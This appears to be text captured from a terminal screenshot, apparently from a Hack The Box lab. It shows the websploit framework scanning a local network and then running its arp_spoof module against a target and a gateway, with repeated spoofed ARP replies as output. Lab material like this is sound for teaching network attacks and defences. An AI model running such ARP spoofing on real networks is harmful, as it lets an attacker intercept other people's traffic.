 Applications Places System websploit - Parrot Ter... Fri Nov 10, 10:21
websploit - Parrot Terminal
File Edit View Search Terminal Help
IP MAC
192.168.1.1 24:43:e2:89:2a:70
192.168.1.2 a2:4a:5c:1d:ed:7b
192.168.1.61 30:35:ad:d4:e9:e8
192.168.1.63 50:d2:f5:73:5f:06
192.168.1.76 fe:36:d0:dd:af:a8
wsf > scan_network > back
wsf > use arp_spoof
wsf > arp_spoof > options
Trash
Option Value
---------------- ----------------
target 192.168.1.240
gateway 192.168.1.24
wsf > arp_spoof > execute
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.24 : 192.168.1.240 MAC 08:00:27:5a:2e:80
[✔] Sent to 192.168.1.240 : 192.168.1.24 MAC 08:00:27:5a:2e:80
HACKTHEBOX